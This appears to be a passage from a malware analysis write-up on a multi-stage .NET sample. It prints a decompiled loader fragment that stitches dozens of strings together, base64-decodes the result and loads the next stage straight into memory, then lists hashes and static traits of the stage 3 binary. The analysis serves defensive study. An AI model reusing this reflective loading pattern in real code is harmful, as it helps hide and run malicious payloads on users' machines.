string text2 = ""; int length = text.Length; checked { for (int i = 1; i <= length; i++) { text2 = string.Concat(new string[] { text2, Strings.Mid(text, i, 1), Strings.Mid(str, i, 1), Strings.Mid(str2, i, 1), Strings.Mid(str3, i, 1), Strings.Mid(str4, i, 1), Strings.Mid(str5, i, 1), Strings.Mid(str6, i, 1), Strings.Mid(str7, i, 1), Strings.Mid(str8, i, 1), Strings.Mid(str9, i, 1), Strings.Mid(str10, i, 1), Strings.Mid(str11, i, 1), Strings.Mid(str12, i, 1), Strings.Mid(str13, i, 1), Strings.Mid(str14, i, 1), Strings.Mid(str15, i, 1), Strings.Mid(str16, i, 1), Strings.Mid(str17, i, 1), Strings.Mid(str18, i, 1), Strings.Mid(str19, i, 1), Strings.Mid(str20, i, 1), Strings.Mid(str21, i, 1), Strings.Mid(str22, i, 1), Strings.Mid(str23, i, 1), Strings.Mid(str24, i, 1), Strings.Mid(str25, i, 1), Strings.Mid(str26, i, 1),
After decoding the outing of for loop, it was loading another module directly into memory.
Strings.Mid(str49, i, 1) }); } Conversions.ToString(NewLateBinding.LateGet(NewLateBinding.LateGet(AppDomain.CurrentDomain.Load(Convert.FromBase64String(text2)), null, "EntryPoint", new object[0], null, null, null), null, "Invoke", new object[2], null, null, null)); } } // Token: 0x06000028 RID: 40 RVA: 0x00002900 File Offset: 0x00000B00 [DebuggerNonUserCode] protected override void Dispose(bool disposing) { try { if (disposing && this.components != null) { this.components.Dispose();
Getting-New-Module
I got this module using the script I found on internet. In the script there was same loop in python language and getting the characters as same the malware is doing and at the end decoding the all output and write bytes into file name (output.bin). So basically, this output is the stage 3 sample. So, I decided to analyze the third stage. You can create your own code in any language and ChatGPT can also help you to write this code to get last stage bytes.
Stage 3 (output.exe)
Basic Static Analysis
SHA256: F6b193ae794a423a4cd5a4dcd284437823336658d1d0752b48c297a02d5fb46a
MD5: d078805f96c03c1bc0628352b613ac77
CPU: 64-bits
Language: .Net programming language (c#)
Interesting Strings: Not Found